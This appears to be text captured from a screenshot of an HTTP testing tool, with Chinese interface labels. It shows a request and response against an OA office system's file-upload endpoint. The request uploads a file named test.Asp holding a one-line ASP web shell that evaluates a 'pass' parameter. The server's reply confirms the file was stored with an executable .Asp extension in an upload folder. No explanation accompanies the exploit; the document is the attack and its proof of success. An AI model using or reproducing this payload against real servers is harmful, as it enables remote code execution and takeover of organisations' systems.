 Request
数据包扫描 美 化 热加载 构造请求
1 POST /OA/api/2.0/Common/AttachFile/UploadFile HTTP/
1.1
2 Host ? :
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNe8DcVuv1vEUWDaR
10 Content-Length auto : 191
11
12 ------WebKitFormBoundaryNe8DcVuv1vEUWDaR
13 Content-Disposition: form-data; name="upload";
filename="test.Asp"
14
15 <%eval request("pass")%>
16 ------WebKitFormBoundaryNe8DcVuv1vEUWDaR--
17
Responses https 353bytes / 81ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 Set-Cookie: ASP.
NET_SessionId=rxtz4fl4goehemwhs4o52b5i; path=/;
HttpOnly; SameSite=Lax
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Wed, 28 Aug 2024 07:44:10 GMT
11 Connection: close
12 Content-Length: 353
13
14 {"err_code":0,"err_msg":null,"result":
[{"fileType":"Asp","fileSize":"0.02KB",
"fileSourceName":"test.Asp",
"fileTargetName":"d4b2841c-86c3-4b70-ab79-99a913
c58dfe.Asp",
"fileTargetPath":"C:\\eqccd\\OA\\upfiles\\temp\\
d4b2841c-86c3-4b70-ab79-99a913c58dfe.Asp",
"filePath":null,"userId":0,"modelId":0,
"attValue":null,"notSaveFile":0,
"sRemark":null}],"count":0}